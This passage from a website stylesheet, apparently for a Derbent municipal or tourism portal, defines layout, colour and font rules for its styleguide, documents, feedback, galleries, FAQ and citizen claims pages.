	margin-bottom: 10px;
}

.panel-info span {
	font-style: italic;
}

.styleguide-elements {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
}

.left-area {
	margin-right: 80px;
}

.styleguide-buttons-default {
	margin-right: 30px;
}

.styleguide-buttons {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
}

.styleguide-note {
	color: #a2a2a2;
	font-size: 0.9375em;
	font-style: italic;
}

.styleguide-buttons .styleguide-note {
	text-align: center;
}

.styleguide-button {
	color: #fff;
	font-family: 'museo_cyrillic700';
	font-size: 1em;
	line-height: 40px;
	height: 40px;
	padding-left: 60px;
	padding-right: 60px;
	margin-top: 5px;
	margin-bottom: 5px;
	border-radius: 5px;
}

.styleguide-buttons-default .styleguide-button-blue {
	background-color: #588eae;
}

.styleguide-buttons-default .styleguide-button-brown {
	background-color: #a37742;
}

.styleguide-buttons-hovered .styleguide-button-blue {
	background-color: #8ab0c6;
}

.styleguide-buttons-hovered .styleguide-button-brown {
	background-color: #bfa07b;
}

.styleguide-radios, .styleguide-checkboxes {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
}

.styleguide-radio, .styleguide-checkbox {
	width: 50%;
	text-align: left;
}

.text-input {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-bottom: 10px;
}

.text-input input[type="text"] {
	width: 70%;
}

.text-input span {
	width: 25%;
	color: #a2a2a2;
	font-size: 0.9375em;
	font-style: italic;
}

h5 .styleguide-note {
	font-weight: normal;
    font-family: initial;
}

.styleguide-anchors {
	-js-display: flex;
	display: flex;
	margin-bottom: 20px;
}

.styleguide-anchors a {
	display: block;
}

.styleguide-anchors-anchors {
	font-family: 'museo_cyrillic700';
	font-size: 1em;
}

.styleguide-anchors-default, .styleguide-anchors-hovered {
	margin-right: 30px;
}

.styleguide-anchors-default .styleguide-anchor-brown {
	color: #a37742;
	margin-top: 15px;
}

.styleguide-anchors-default .styleguide-anchor-blue {
	color: #588eae;
	margin-top: 15px;
}

.styleguide-anchors-hovered .styleguide-anchor-brown {
	color: #d2302f;
	margin-top: 15px;
}

.styleguide-anchors-hovered .styleguide-anchor-blue {
	color: #a37742;
	margin-top: 15px;
}

.style-font {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	margin-bottom: 20px;
}

.style-font .font-name {
	width: 15%;
}

.style-font .font-name.museo, .style-font .font-variants.museo {
	font-family: 'museo_cyrillic500';
}

.style-font .font-name.ptserif, .style-font .font-variants.ptserif {
	font-family: 'pt_serifregular';
}

.style-font .font-name span {
	font-family: initial;
}

.style-font .font-variants {
	width: 80%;
}

.style-colors {
	-js-display: flex;
	display: flex;
	flex-wrap: wrap;
}

.style-color {
	width: 50%;
	-js-display: flex;
	display: flex;
	align-items: center;
	margin-bottom: 10px;
}

.color-pattern {
	width: 35px;
	height: 35px;
	margin-right: 15px;
	border-radius: 5px;
}

.color-pattern.color-588eae {
	background-color: #588eae;
}

.color-pattern.color-d2302f {
	background-color: #d2302f;
}

.color-pattern.color-a37742 {
	background-color: #a37742;
}

.color-pattern.color-03832a {
	background-color: #03832a;
}

.color-pattern.color-1c1c1c {
	background-color: #1c1c1c;
}

.color-pattern.color-aaa04d {
	background-color: #aaa04d;
}

/*
*
*
*
*
*
*/


/* ------------ documents.html ------------- */

.documents {
	width: 72%;
}

.documents-filter {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	padding-right: 50px;
	width: 90%;
	align-items: center;
	padding-bottom: 25px;
	margin-bottom: 25px;
	border-bottom: 1px solid #e8e8e8;
}

.documents-filter span {
    font-family: 'museo_cyrillic500';
    font-size: 0.875em;
    color: #1c1c1c;
    opacity: 0.4;
}

input[type="date"] {
	height: 40px;
	outline: none;
	padding-left: 15px;
	padding-right: 20px;
}

.documents-date input[type="text"] {
	/*height: 30px;*/
	outline: none;
	padding-left: 15px;
	padding-right: 20px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/calendar.png);
	background-repeat: no-repeat;
    background-position: 95% center;
}

.documents-filter button {
	background-color: #a37742;
	padding-left: 40px;
    padding-right: 40px;
    margin-bottom: 0;
	/*height: 30px;*/
	line-height: 30px;
}

.documents-filter button:hover {
	background-color: #bfa07b;
}

.documents__list {
	margin-bottom: 35px;
}

.documents__item {
	-js-display: flex;
	display: flex;
	margin-bottom: 15px;
}

.documents__item:before {
	display: none;
}

.documents__img {

}

.documents__info {
	padding-left: 15px;
}

.documents__info h3 {
	margin-bottom: 10px;
}

.documents__info h3 a {
	padding-top: 10px;
	color: #588eae;
	font-size: 1em;
	text-decoration: underline;
}

.documents__info h3 a:hover {
	color: #a37742;
}

.documents__sub-info {
	font-family: 'museo_cyrillic500';
	font-size: 0.75em;
	color: #1c1c1c;
	margin-right: 15px;
}

.documents__sub-info .doc-type-size {
	opacity: 0.3;
	margin-left: 15px;
	margin-right: 15px;
}

.documents__sub-info .doc-cat {
	font-family: 'museo_cyrillic500_italic';
	color: #a37742;
	font-size: 0.75em;
}

.documents__sub-info .doc-cat:hover {
	color: #d2302f;
}

/*
*
*
*
*
*
*/


/* ------------ anketa ------------- */

.tourism-section {
	width: 72%;
	margin-bottom: 30px;
}

.tourism-section-intro {
	font-family: 'museo_cyrillic500';
	color: #2f4952;
	opacity: 0.5;
	margin-bottom: 20px;
	font-size: 0.875em;
}

.tourism-section-form {
	width: 95%;
	padding-bottom: 20px;
}

.tourism-section-form label {
	margin-right: 10px;
}

.tourism-section-form textarea {
	min-height: 100px;
}

.fieldset {
	padding-top: 20px;
	padding-bottom: 20px;
}

.fieldset.bottom-line {
	border-bottom: 1px solid #e3e5e6;
}

.form-item {	
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-bottom: 20px;
}

.form-item-question {
	width: 25%;
	text-align: right;
	font-family: 'museo_cyrillic700';
	font-size: 0.9375em;
	color: #2f4952;
}

.form-item-answer {
	width: 72%;
	-js-display: flex;
	display: flex;
	justify-content: flex-start;
	align-items: center;
}

.form-item-answer .budget {
	font-family: 'museo_cyrillic300_italic';
	color: #2f4952;
	opacity: 0.5;
	font-size: 0.8125em;
	margin-left: 10px;
}

.form-last {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	align-items: center;
}

.form-last-item {
	-js-display: flex;
	display: flex;
	justify-content: flex-start;
	align-items: center;
}

.form-item-last-question {
	font-family: 'museo_cyrillic700';
	font-size: 0.9375em;
	color: #2f4952;
	margin-right: 15px;
}

.form-item-last-answer {
	-js-display: flex;
	display: flex;
	justify-content: flex-start;
	align-items: center;
}

.form-last input[type="submit"] {
	background-color: #a37742;
}

.form-last input[type="submit"]:hover {
	background-color: #bfa07b;
}

input.input-age {
	width: 80px;
}

input.input-budget {
	width: 160px;	
}

input.input-hotel-name {
	width: 200px;	
}


/* ------------ howtoget ------------- */

.howget-list li:before {
	display: none;
}

.howget-list h3 {
	line-height: 30px;
}

.howget-list h3 img {
	vertical-align: middle;
    margin-right: 10px;
}


/*
*
*
*
*
*
*/


/* ------------ fornote ------------- */

.fornote-list {
	width: 80%;
}

.fornote-list>li {
	border-bottom: 2px solid #e3e5e6;
	padding-top: 25px;
	padding-bottom: 25px;
}

.fornote-list>li:last-child {
	border-bottom: none;
}

.fornote-list li:before {
	display: none;
}

.fornote-sublist {
	-js-display: flex;
	display: flex;
}

.fornote-sublist>li {
	width: 33%;
}

.fornote-sublist h5 {
	margin-bottom: 5px;
}

.fornote-sublist p {
	margin-top: 0;
	margin-bottom: 0;
	color: #2f4952;
	line-height: 22px;
	font-family: 'pt_serifitalic';
}

/*
*
*
*
*
*
*/


/* ------------ feedback ------------- */

.feedback-btn {
	margin-top: 0;
}

.feedback-list {
	padding-bottom: 20px;
}

.feedback-list>li {
	padding: 20px;
	margin-bottom: 15px;
	background-color: #fff;
	border-radius: 8px;
	box-shadow: 2px 2px 10px -3px #aaa;
}

.feedback-list li:before {
	display: none;
}

.feed-header {
	-js-display: flex;
	display: flex;
}

.feed-author {
	margin-right: 10px;
	font-family: 'pt_serifbold';
	font-size: 1em;
	color: #1c1c1c;
}

.feed-rate {
	margin-right: 10px;
	padding-top: 5px;
}

.rate-list {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
}

.rate-list li {
	width: 13px;
	height: 12px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/star-gray.png);
}

.rate-list li.rated {
	background-image: url(/bitrix/templates/color_derbent/css/../img/star-gold.png);
}

.rate-list li:before {
	display: none;
}

.feed-date {
	margin-right: 10px;
	padding-top: 2px;
	font-family: 'pt_serifregular';
	font-size: 0.875em;
	color: #c0c0c0;
}

.feed-text {
	margin-top: 5px;
	margin-bottom: 0;
}

.feedback-popup {
	position: absolute;
	width: 580px;
	padding: 40px 50px;
	background-color: #fff;
	border-radius: 5px;
	display: none;
}

.feedback-popup h2 {
	text-align: center;
}

.feedback-item {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	margin-bottom: 10px;
}

.feedback-question {
	width: 25%;
	text-align: right;
	padding-top: 10px;
}

.feedback-answer {
	width: 69%;
}

.feedback-answer input[type="text"], .feedback-answer textarea {
	width: 100%;
}

.feedback-answer textarea {
	height: 230px;
	resize: none;
}

.feedback-answer input[type="submit"] {
	background-color: #a37742;
	width: 160px;
	padding: 0;
}

.feedback-answer input[type="submit"]:hover {
	background-color: #bfa07b;
}

.feed-popup-rate-list {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
	padding-top: 6px;
}

.feed-popup-rate-list li {
	padding-right: 4px;
}

.feed-popup-rate-list li a {
	display: block;
	width: 21px;
	height: 20px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/star-gray-l.png);
}

.feed-popup-rate-list li a.rated {
	background-image: url(/bitrix/templates/color_derbent/css/../img/star-gold-l.png);
}

.feed-popup-rate-list li:before {
	display: none;
}


/*
*
*
*
*
*
*/


/* ------------ detail ------------- */

.main-detail-block {
	-js-display: flex;
	display: flex;
	margin-bottom: 40px;
}

.main-detail-info {
	-js-display: flex;
	display: flex;
    flex-direction: column;
	width: 30%;
	background-color: #fff;
	padding: 15px 10px;
}

.main-detail-img img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}


.detail-rate-list {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
	padding-top: 10px;
	padding-left: 10px;
    padding-bottom: 15px;
}

.detail-rate-list li {
	margin-right: 4px;
	display: block;
	width: 21px;
	height: 20px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/star-gray-l.png);
}

.detail-rate-list li:before {
	display: none;
}

.detail-rate-list li.rated {
	background-image: url(/bitrix/templates/color_derbent/css/../img/star-gold-l.png);
}

.detail-contacts li {
	font-family: 'pt_serifitalic';
	font-size: 0.8125em;
	color: #979797;
}

.detail-contacts li.address a {
	font-family: 'museo_cyrillic500';
	font-size: 0.6875em;
	text-decoration: underline;
	text-decoration-style: dashed;
}

.detail-contacts li.address a:hover {
	text-decoration: none;
}

.detail-contacts li.website a {
	font-family: 'museo_cyrillic500';
	border-bottom: 1px solid #d8ebf2;
	font-size: 0.8125em;
	color: #3b9dc0;
}

.detail-contacts li.website a:hover {
	color: #a37742;
	border-bottom: none;
}

.main-detail-central-info {
	border-top: 1px solid #ebebeb;
	border-bottom: 1px solid #ebebeb;
	padding: 15px 10px 25px;
	margin-bottom: 25px;
}

.detail-contacts li {
	padding-left: 25px;
	background-repeat: no-repeat;
	margin-bottom: 7px;
	background-position: left 2px;
}

.detail-contacts li:before {
	display: none;
}

.detail-contacts li.address {
	background-image: url(/bitrix/templates/color_derbent/css/../img/address.png);
}

.detail-contacts li.phone {
	background-image: url(/bitrix/templates/color_derbent/css/../img/phone.png);	
}

.detail-contacts li.schedule {
	background-image: url(/bitrix/templates/color_derbent/css/../img/schedule.png);	
}

.detail-contacts li.website {
	background-image: url(/bitrix/templates/color_derbent/css/../img/website.png);	
}

.detail-socials {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
}

.detail-socials a {
	display: block;
	width: 25px;
	height: 25px;
}

.detail-socials li {
	margin-right: 5px;
}

.detail-socials li:before {
	display: none;
}

.detail-socials li.inst a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/inst.png);
}

.detail-socials li.odnokl a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/odnokl.png);
}

.detail-socials li.vkont a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/vkont.png);
}

.detail-socials li.fbook a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/fbook.png);
}


.main-detail-info button {
	width: 210px;
	align-self: center;
	padding: 0;
	background-color: #a37742;
}

.main-detail-info button:hover {
	background-color: #bfa07b;
}

p span.bold {
	font-family: 'pt_serifbold';
}

.detail-gallery {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	margin-bottom: 40px;
}

.detail-gallery-item {
	width: 48%;
}

.detail-gallery-item h3 {
	font-size: 1.375em;
	color: #2f4952;
}


.detail-gallery-item h3 span {
	font-size: 0.0625em;
	color: #cacaca;
}

.gallery-area {
	position: relative;
}

.gallery-area ul {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
}

.gallery-area ul li {
	display: block;
	position: relative;
}

.gallery-area ul li:before {
	display: none;
}

.gallery-area ul li img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.gallery-area ul li .media-item-name {
	position: absolute;
	bottom: 15px;
	left: 20px;
	color: #fff;
	font-family: 'museo_cyrillic500';
	font-size: 0.875em;
}

.prev {
	width: 16px;
	height: 21px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/prev.png);
	position: absolute;
    top: 50%;
    left: 5px;
    transform: translateY(-50%);
}

.playback {
	width: 41px;
	height: 41px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/playback.png);
	position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.next {
	width: 20px;
	height: 25px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/next.png);
	position: absolute;
    top: 50%;
    right: 5px;
    transform: translateY(-50%);
}

.detail-feedback {
	width: 70%;
}

.detail-feedback h3 {
	font-size: 1.375em;
	color: #2f4952;
}


.detail-feedback h3 span {
	font-size: 0.0625em;
	color: #cacaca;
}

.feedbacks-block {
	position: relative;
}

.feedbacks {
	padding: 15px;
    background-color: #fff;
    box-shadow: 0 0 1px 1px #ccc;
    border-radius: 5px 5px 0 0;
}

.feedbacks li {
	padding-bottom: 10px;
	padding-top: 10px;
	border-bottom: 1px solid #d8ebf2;
}

.feedbacks li:first-child {
	padding-top: 0;
}

.feedbacks li:last-child {
	padding-bottom: 0;
	border-bottom: none;
}

.feedbacks li:before {
	display: none;
}

.feedbacks h5 {
	font-size: 0.9375em;
	color: #2f4952;
	margin-bottom: 5px;
}

.feedbacks h5 span {
	font-family: 'pt_serifregular';
	font-size: 0.75em;
	color: #cdcdcd;
}

.feedbacks p {
	margin-bottom: 0;
	font-size: 0.875em;
	line-height: 17px;
}

.feedbacks-show-all {
	display: block;
	height: 22px;
	line-height: 22px;
	text-align: center;
	color: #fff;
	font-family: 'pt_serifregular';
	font-size: 0.75em;
	background-color: #d7d7d7;
	border-radius: 5px;
	width: 100px;
	padding-left: 10px;
	padding-right: 10px;
	overflow: hidden;
	position: absolute;
    bottom: -10px;
    left: 50%;
    transform: translateX(-50%);
}

.feedbacks-show-all:hover {
	color: #fff;
}

.send-feedback {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
}

.send-feedback textarea {
	width: 67%;
	height: 90px;
}

.send-feedback>div {
	width: 30%;
}

.send-feedback button {
	width: 160px;
	background-color: #a37742;
	padding-left: 0;
	padding-right: 0;
	margin-bottom: 15px;
}

.send-feedback button:hover {
	background-color: #bfa07b;
}

.send-feedback .photo-attach {
	display: block;
	font-family: 'museo_cyrillic500';
	font-size: 0.9375em;
	padding-left: 25px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/photo.png);
	background-repeat: no-repeat;
	background-position: 3px 1px;
}

.recommends {
	margin-top: 40px;
}

.recommends h3 {
	color: #2f4952;
}


.recommend-card {
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
	padding: 15px;
}

.recommend-card .img-wrap {
	margin-bottom: 15px;
}

.recommend-card .img-wrap img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.recommend-card .rate-list {
	margin-bottom: 10px;
}

.recommend-card .recommend-name {
	display: block;
	color: #3b9dc0;
	text-decoration: underline;
	margin-bottom: 10px;
}

.recommend-card .recommend-name:hover {
	color: #a37742;
}

.recommend-card .detail-socials a {
	width: 17px;
	height: 16px;
	background-repeat: no-repeat;
}

.recommend-card .detail-socials li.inst a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/inst-sm.png);
}

.recommend-card .detail-socials li.odnokl a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/odnokl-sm.png);
}

.recommend-card .detail-socials li.vkont a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/vkont-sm.png);
}

.recommend-card .detail-socials li.fbook a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/fbook-sm.png);
}

/*
*
*
*
*
*
*/


/* ------------ video ------------- */

.video-gallery-list {
	-js-display: flex;
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.video-gallery-list li {
	width: 48%;
	height: 250px;
	margin-right: 2%;
	margin-bottom: 10px;
	position: relative;
}

.video-gallery-list li:before {
	display: none;
}

@media (max-width: 700px) {
	.video-gallery-list li {
		width: 100%;
	}
}

.video-gallery-list li iframe {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.video-gallery-list li .video-caption {
	position: absolute;
	left: 25px;
	bottom: 15px;
	margin-bottom: 0;
	color: #fff;
	font-family: 'museo_cyrillic500';
	font-size: 1em;
	width: 80%;
    line-height: 20px;
    text-shadow: 1px 1px 5px #000;
}

.banner {
	margin-bottom: 20px;
}

.banner img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}


/*
*
*
*
*
*
*/


/* ------------ photo ------------- */


.photo-gallery-list {
	display: flex;
	flex-wrap: wrap;
}

.photo-gallery-list li {
	width: 31%;
	margin-right: 2%;
	margin-bottom: 10px;
	overflow: hidden;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
}

.photo-gallery-list li:before {
	display: none;
}

.photo-gallery-list li a {
	display: block;
	padding: 10px;
	height: 100%;
}

.photo-gallery-list li .img-wrap {
	position: relative;
    margin-bottom: 5px;
    height: 150px;
    overflow: hidden;
    display: flex;
    justify-content: center;
    align-items: center;
}

.photo-gallery-list li .img-wrap img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;';
    transition: all 0.7s;
}

.photo-gallery-list li .img-wrap .view-icon {
	width: 32px;
	height: 21px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/view-icon.png);
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%,-50%);
	opacity: 0;
	transition: opacity 0.5s;
}

.photo-gallery-list li h5 {
	font-size: 1.0625em;
	color: #2f4952;
	margin-bottom: 4px;
}

.photo-gallery-list li h5 span {
    font-family: 'museo_cyrillic700';
    font-size: 0.8125em;
    color: #a6a6a6;
}

.photo-gallery-list li .date {
    font-family: 'museo_cyrillic500';
    font-size: 0.75em;
    color: #a6a6a6;
}

.photo-gallery-list li a:hover {
	text-decoration: none;
}

.photo-gallery-list li a:hover h5 {
	color: #a37742;
}

.photo-gallery-list li a:hover .view-icon {
	opacity: 1;
}

.photo-gallery-list li a:hover img {
	/*filter: brightness(0.60);*/
	width: 150%;
	height: 150%;
}


/*
*
*
*
*
*
*/


/* ------------ photogallery ------------- */

.photo-gallery-inner-list {
	display: flex;
	flex-wrap: wrap;
}

.photo-gallery-inner-list li {
	width: 31%;
	margin-right: 2%;
	margin-bottom: 10px;
	overflow: hidden;
}

.photo-gallery-inner-list li:before {
	display: none;
}

.photo-gallery-inner-list li a {
	display: block;
	height: 100%;
}

.photo-gallery-inner-list li .img-wrap {
	position: relative;
	height: 100%;
}

.photo-gallery-inner-list li .img-wrap .magnifier {
	width: 36px;
	height: 36px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/magnifier.png);
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%,-50%);
	opacity: 0;
	transition: opacity 0.5s;
}

.photo-gallery-inner-list li a:hover .magnifier {
	opacity: 1;
}

.photo-gallery-inner-list li a img {
	max-width: 100%;
	height: auto;
}

@supports (object-fit:cover) {
	.photo-gallery-inner-list li a img {
		width: 100%;
		height: 100%;
		object-fit: cover;
	}
}

.photo-gallery-inner-list li a:hover img {
	filter: brightness(0.60);
}

.backward {
	margin-right: 100px;
	position: relative;
	font-family: 'museo_cyrillic500';
	color: #fff;
	font-size: 0.9375em;
	background-color: #a37742;
	padding-left: 10px;
	padding-right: 5px;
	height: 28px;
	line-height: 28px;
}

.backward:before {
	content: '';
	display: block;
	position: absolute;
	left: -28px;
	top: 0;
	border: 14px solid transparent;
	border-right-color: #a37742
}


.for-align {
    width: 30%;
}


/*
*
*
*
*
*
*/


/* ------------ sworn ------------- */


.sworns-list {
	display: flex;
	flex-wrap: wrap;
}

.sworns-list li {
	width: 31%;
    margin-right: 2%;
    margin-bottom: 10px;
}

.sworns-list li:before {
	display: none;
}

.sworns-list li a {
	position: relative;
    background-color: #fff;
    flex-direction: column;
    justify-content: space-between;
    align-items: center;
    height: 100%;
    display: flex;
    padding: 40px 20px;
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
    border: 2px solid #e8e8e8;
    top: 0;
	text-align: center;
}

.sworns-list li a:hover,
.sworns-list li a:focus,
.sworns-list li a:active {
	color: #2f4952;
	text-decoration: none;
    box-shadow: 0 5px 10px 0px #d5d5d5;
    top: -3px;
}

.sworns-list li a .img-wrap {
	margin-bottom: 20px;
}

.sworns-list li a h5 {
	margin-bottom: 10px;
	color: #2f4952;
	font-size: 1.375em;
}

.sworns-list li a .state {
	display: flex;
	justify-content: center;
	align-items: center;
}

.sworns-list li a .state img {
	margin-right: 10px;
}

.sworns-list li a .state span {
	color: #2f4952;
	opacity: 0.5;
	font-size: 1em;
	font-family: 'museo_cyrillic500';
}


/*
*
*
*
*
*
*/


/* ------------ faq ------------- */

.faq-list li {
	display: flex;
    justify-content: flex-end;
	padding: 20px 0 10px 0;
	margin-left: -100%;
}

.faq-list li:nth-child(odd) {
	background-color: #fff;
}

.faq-list li:before {
	display: none;
}

.container-wrap {
	width: 50%;
	padding-right: 25px;
}

.faq-list li p {
	color: #2f4952;
	margin-bottom: 10px;
}

.faq-form>* {
	margin-bottom: 10px;
}

.faq-form span {
	width: 20%;
	text-align: right;
	font-family: 'museo_cyrillic500';
	font-size: 1em;
	color: #2f4952;
}

.faq-form input[type="text"], .faq-form textarea {
	width: 78%;
}

.faq-form textarea {
	height: 160px;
	resize: none;
}

.faq-form .name, .faq-form .question {
	display: flex;
    justify-content: space-between;
}

.faq-form .name {
	align-items: center;
}

.faq-form .question {
	align-items: flex-start;
}

.faq-form .question span {
	margin-top: 10px;
}

.faq-form .button {
	text-align: right;
}

.faq-form .button input[type="submit"] {
	width: 190px;
	padding: 0;
	font-family: 'museo_cyrillic500';
}


/*
*
*
*
*
*
*/


/* ------------ activity ------------- */

.activity-documents {
    margin-bottom: 40px;
}

.activity-documents-block-header h2 {
    color: #1c1c1c;
    font-family: 'pt_serifbold';
    font-size: 1.125em;
    line-height: 24px;
}

.activity-documents-block-header h2 span {
    font-family: 'pt_serifregular';
    font-size: 0.8125em;
    color: #a0a0a0;
    margin-left: 5px;
}

.activity-documents-block {
	display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.activity-documents__item {
    display: flex;
    width: 50%;
    margin-bottom: 20px;
}

.activity-documents__item .documents__info {
    width: 50%;
}

.activity-documents__item .documents__sub-info .doc-type-size {
    margin-left: 0;
}

.socials-sub-info {
	color: #979797;
	opacity: 0.6;
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	text-align: center;
    padding-top: 3px;
}

/*.sub-menu-item>a {
	background-color: #a37742;
	color: #fff;
}*/

.sub-menu-item .sub-menu-item>a {
	background-color: #f5f0e9;
	color: #a37742;
	font-size: 0.875em;
	border-bottom: 1px solid #ede4d8;
}

.sub-menu-item .sub-menu-item:last-child>a {
	border-bottom: none;
}

.sub-menu-item .sub-menu-item>a:hover {
	color: #d2302f;
}


/*
*
*
*
*
*
*/


/* ------------ dobrotvorets ------------- */


.categories-and-main-block {
	display: flex;
    justify-content: space-between;
}

.categories-list {
	width: 50px;
    background-color: #fff;
    box-shadow: 0 0 5px -2px #333;
    padding-bottom: 10px;
    padding-top: 10px;
}

.categories-list li {
	position: relative;
}

.categories-list li:before {
	display: none;
}

.categories-list a {
	display: block;
	padding: 8px;
	display: flex;
    justify-content: center;
    color: #588eae;
}

.categories-list li.current a {
	background-color: #588eae;
}

.categories-list a:hover {
	background-color: #eef3f7;
	color: #a37742;
}

.img-unhov {
	display: block;
}

.img-hov {
	display: none;
}

.categories-list li.current a .img-hov {
	display: block;
}

.categories-list li.current a .img-unhov {
	display: none;
}

.categories-list .tooltip {
	background-color: #588eae;
	color: #fff;
	min-width: 170px;
    white-space: nowrap;
    padding-right: 20px;
	padding-left: 20px;
	height: 38px;
	line-height: 38px;
	position: absolute;
	left: 80px;
    top: 7px;
	font-size: 0.75em;
	font-family: 'museo_cyrillic500';
	display: none;
	opacity: 1;
}

.categories-list .tooltip:before {
	content: '';
	display: block;
	position: absolute;
	top: 0;
	left: -38px;
	width: 0;
	height: 0;
	border: 19px solid transparent;
	border-right-color: #588eae;
	display: inherit;
}

.categories-list li:hover .tooltip {
	display: block;
}

.main-block {
	width: 90%;
}

.filters {
	display: flex;
    justify-content: space-between;
    align-items: center;
	height: 50px;
	padding-left: 40px;
	padding-right: 10px;
	background-color: #fff;
    box-shadow: 0 0 5px -2px #333;
    margin-bottom: 20px;
}

.filters-list {
	display: flex;
	height: 50px;
	margin-bottom: 0;
}

.filters-list li {
	margin-bottom: 0;
	margin-right: 30px;
}

.filters-list li:last-child {
	margin-right: 0;
}

.filters-list li:before {
	display: none;
}

.filters-list li a {
	height: 50px;
	line-height: 50px;
	padding-bottom: 15px;
	color: #588eae;
	font-size: 0.875em;
	font-family: 'museo_cyrillic500';
}

.filters-list li a:hover {
	color: #93b9d0;
	border-bottom: 2px solid #93b9d0;
	text-decoration: none;
}

.filters-list li.active a {
	color: #1c1c1c;
	border-bottom: 2px solid #1c1c1c;
}

.filters-list li span {
	font-family: 'museo_cyrillic300';
	font-size: 0.75em;
	margin-left: 5px;
	color: #cddce5;
}

.filters-list li.active span {
	color: #9e9e9e;
}

.filters form {
	position: relative;
}

/*.filters form input {
	padding: 10px 10px 10px 35px;
    background-color: #f4f4f4;
    border: none;
    color: #c0c0c0;
    font-size: 0.75em;
    font-family: 'museo_cyrillic500';
}

.filters form:before {
	content: '';
	display: block;
	width: 9px;
	height: 9px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/sort-by.png);
	position: absolute;
	top: 12px;
    left: 18px;
}*/

.filters form select {
	width: 170px;
    height: 35px;
    -webkit-appearance: initial;
    border-radius: 0;
    outline: none;
    padding: 10px 10px 10px 35px;
    background-color: #f4f4f4;
    border: none;
    color: #c0c0c0;
    font-size: 0.75em;
    font-family: 'museo_cyrillic500';
    background-image: url(/bitrix/templates/color_derbent/css/../img/sort-by.png);
    background-repeat: no-repeat;
    background-position: 15px center;
}


.claims-list {
	background-color: #fff;
	box-shadow: 0 0 5px -2px #333;
}

.claims-list li {
	padding: 20px 20px 20px 15px;
	border-bottom: 1px solid #ebebeb;
	display: flex;
	justify-content: space-between;
}

.claims-list li:last-child {
	border-bottom: none;
}

.claims-list li:before {
	display: none;
}

.claims-list li .img-wrap {
	margin-right: 15px;
	width: 35%;
}

.claims-list li .img-wrap img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.claims-list li .claim-info {
	width: 65%;
	flex-grow: 1;
}

.claims-list li .claim-info a {
	color: #588eae;
	text-decoration: underline;
}

.claims-list li .claim-info h5 {
	font-family: 'museo_cyrillic700';
	color: #588eae;
	margin-bottom: 10px;
}

.claims-list li .claim-info p {
	font-family: 'pt_serifregular';
	font-size: 0.875em;
	line-height: 17px;
	color: #666666;
}

.claim-sub-info {
    display: flex;
    justify-content: space-between;
    margin-bottom: 15px;
    font-family: 'pt_serifitalic';
    font-size: 0.8125em;
    color: #d7d7d7;
}

.claim-sub-info .address {
	padding-left: 15px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/geo.png);
	background-repeat: no-repeat;
	background-position: left center;
}


.claim-bottom-info {
    display: flex;
}

.claim-bottom-info .claim-type {
	padding-left: 22px;
	font-size: 0.8125em;
    font-family: 'pt_serifregular';
    background-repeat: no-repeat;
    background-position: left 0;
    opacity: 0.6;
    width: 40%;
}

.claim-bottom-info .claim-type_problem {
	color: #d2302f;
	background-image: url(/bitrix/templates/color_derbent/css/../img/problem.png);
}

.claim-bottom-info .claim-type_offer {
	color: #e28b00;
	background-image: url(/bitrix/templates/color_derbent/css/../img/offer.png);
}

.claim-status-wrap {
	width: 40%;
	margin-right: 10%;
}

.claim-bottom-info .claim-status {
	display: inline-block;
	color: #fff;
	background-color: #eeb966;
	height: 20px;
	line-height: 20px;
	padding-left: 15px;
	padding-right: 15px;
	border-radius: 5px;
    font-family: 'pt_serifregular';
    font-size: 0.75em;
}

.claim-bottom-info .claim-status_solved {
	background-color: #68b67f;
}


.claim-feed {
    display: flex;
    justify-content: space-between;
    font-family: 'pt_serifregular';
    font-size: 0.8125em;
    color: #d7d7d7;
